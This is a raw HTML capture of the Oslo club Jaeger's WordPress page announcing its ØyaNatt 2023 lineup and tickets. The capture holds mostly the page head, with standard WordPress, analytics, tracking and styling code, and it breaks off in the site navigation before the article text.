

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaegeroslo.no/oyanatt-2023-lineup-and-tickets-announced/
body_size: 11145
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Mono:400,700|IBM+Plex+Sans:300,400,400i,700&amp;subset=latin-ext" rel="stylesheet">
	<title>ØyaNatt 2023 lineup and tickets announced &#8211; Jaeger</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Jaeger &raquo; Feed" href="https://jaegeroslo.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaeger &raquo; Comments Feed" href="https://jaegeroslo.no/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaegeroslo.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jaegeroslo.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jaeger-style-css' href='https://jaegeroslo.no/wp-content/themes/jaeger/style.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://jaegeroslo.no/wp-content/themes/jaeger/assets/lightbox/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jaeger-main-style-css' href='https://jaegeroslo.no/wp-content/themes/jaeger/main.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://jaegeroslo.no/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.prioritize = ["facebook", "twitter", "viber", "whatsapp", "reddit"];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://jaegeroslo.no/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/masonry.pkgd.min.js?ver=1" id="jaeger-masonary-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.7" id="slick-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.1.8/imagesloaded.pkgd.min.js?ver=6.7" id="images-loaded-js"></script>
<script type="text/javascript" id="jaeger_loadmore-js-extra">
/* <![CDATA[ */
var jaeger_loadmore_params = {"ajaxurl":"https:\/\/jaegeroslo.no\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"oyanatt-2023-lineup-and-tickets-announced\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":999,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/jaegerloadmore.js?ver=6.7" id="jaeger_loadmore-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR29D4D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jaegeroslo.no"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR29D4D");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jaegeroslo.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jaegeroslo.no/wp-json/wp/v2/posts/30164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaegeroslo.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://jaegeroslo.no/oyanatt-2023-lineup-and-tickets-announced/" />
<link rel='shortlink' href='https://jaegeroslo.no/?p=30164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jaegeroslo.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaegeroslo.no%2Foyanatt-2023-lineup-and-tickets-announced%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jaegeroslo.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaegeroslo.no%2Foyanatt-2023-lineup-and-tickets-announced%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '287808835440752', url);
fbq('init', '287808835440752', {}, {
    "agent": "wordpress-6.7-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.grid .grid-item .add-to-calendar {
    position: absolute;
    width: 38px;
    height: 40px;
    right: 20px;
    top: 370px;
    z-index: 789;
}

@media only screen and (max-width: 768px) {
      .single-events .entry-header .entry-title {
    width: 70%;
    padding-right: 50px;
}
}

.calWrapperDiv {
  width: 25%;
}



.caldiv {
  float: left;
  height: 100px;
}

.caldiv:nth-child(1) {
  width: 50%;
}

.caldiv:nth-child(2) {
  width: 50%;
}

.single-events .entry-header .add-to-calendar {
    position: static;
    width: 38px;
    height: 40px;
    right: 0;
}

.add-to-calendar .toolip {
    position: relative;
    font-weight: 700;
    font-style: italic;
    background-color: #ffd8cf;
    color: #494949;
    padding: 0;
    width: 0;
    font-size: 0;
    top: -25px;
    left: 45px;
    line-height: 0;
    transition-duration: .3s;
    z-index: 999;
}

.grid .grid-item .buy-ticket {
      position: absolute;
      width: 38px;
      height: 40px;
      right: 78px;
      top: 370px;
      z-index: 789;
    }

.grid .grid-item .buy-ticket img {
    width: 38px;
    height: auto;
    position: absolute;
    z-index: 789;
    transition-duration: .3s;
}

.grid .grid-item .buy-ticket:hover img.hover-img {
    opacity: 100;
    z-index: 789;
}

.grid .grid-item .buy-ticket img.hover-img {
    opacity: 0;
    z-index: 789;
}

.grid .grid-item .buy-ticket .toolip {
  position: absolute;
  font-weight: bold;
  font-style: italic;
  background-color: #FFD8CF;
  color: #494949;
  padding: 0;
  width: 0;
  font-size: 0;
  top: -25px;
  left: 45px;
  line-height: 0;
  transition-duration: .3s;
  z-index: 999; }
  @media only screen and (max-width: 1200px) {
    .add-to-calendar .toolip {
      left: auto;
      right: 150px; } }
  @media only screen and (max-width: 768px) {
    .add-to-calendar .toolip {
      display: none; } }

.grid .grid-item .buy-ticket:hover .toolip {
  padding: 10px;
  width: 145px;
  font-size: 15px;
  line-height: normal; }		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Jaeger"/>
  <meta property="og:title" content="ØyaNatt 2023 lineup and tickets announced"/>
  <meta property="og:url" content="https://jaegeroslo.no/oyanatt-2023-lineup-and-tickets-announced/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="International and local acts fill the week in August as Jaeger yet again hosts two floors during ØyaNatt tin 2023 again. Tickets and lineup are up now."/>
  <meta property="og:image" content="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg"/>
  <meta property="og:image:url" content="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg"/>
  <meta property="og:image:secure_url" content="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg"/>
  <meta property="article:published_time" content="2023-07-27T13:05:00+02:00"/>
  <meta property="article:modified_time" content="2024-10-01T22:49:51+02:00" />
  <meta property="og:updated_time" content="2024-10-01T22:49:51+02:00" />
  <meta property="article:section" content="Blog"/>
  <meta property="article:section" content="Front Slider"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ØyaNatt 2023 lineup and tickets announced"/>
  <meta itemprop="headline" content="ØyaNatt 2023 lineup and tickets announced"/>
  <meta itemprop="description" content="International and local acts fill the week in August as Jaeger yet again hosts two floors during ØyaNatt tin 2023 again. Tickets and lineup are up now."/>
  <meta itemprop="image" content="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg"/>
  <meta itemprop="datePublished" content="2023-07-27"/>
  <meta itemprop="dateModified" content="2024-10-01T22:49:51+02:00" />
  <meta itemprop="author" content="Mischa Mathys"/>
  <!--<meta itemprop="publisher" content="Jaeger"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ØyaNatt 2023 lineup and tickets announced"/>
  <meta name="twitter:url" content="https://jaegeroslo.no/oyanatt-2023-lineup-and-tickets-announced/"/>
  <meta name="twitter:description" content="International and local acts fill the week in August as Jaeger yet again hosts two floors during ØyaNatt tin 2023 again. Tickets and lineup are up now."/>
  <meta name="twitter:image" content="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" integrity="sha384-gfdkjb5BdAXd+lj+gudLWI+BXq4IuLW5IT+brZEZsLFm++aCMlF1V92rMkPaX4PP" crossorigin="anonymous">
</head>

<body class="post-template-default single single-post postid-30164 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="site-branding">
					<a class="logo-link" href="https://jaegeroslo.no" rel="home">
														<img class="header-logo" src="https://jaegeroslo.no/wp-content/uploads/2022/10/jaeger-logo-gra-no-background.png" alt="Jaeger">
												</a>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">

					<div class="menu-wrapper" id="menu-wrapper">
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-18526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18526"><a href="https://jaegeroslo.no/">Home</a></li>
<li id="menu-item-16828" class="program-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-16828"><a href="https://jaegeroslo.no/program-2/">Program</a></li>
<li id="menu-item-16829" class="blog-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-16829"><a href="https://jaegeroslo.no/blog/">Blog</a></li>
<li id="menu-item-16836" class="residents-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-16836"><a href="/residents">Residents</a></li>
<li id="menu-item-16837" class="mixes-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://jaegeroslo.no/j_mixes/">Mixes</a></li>
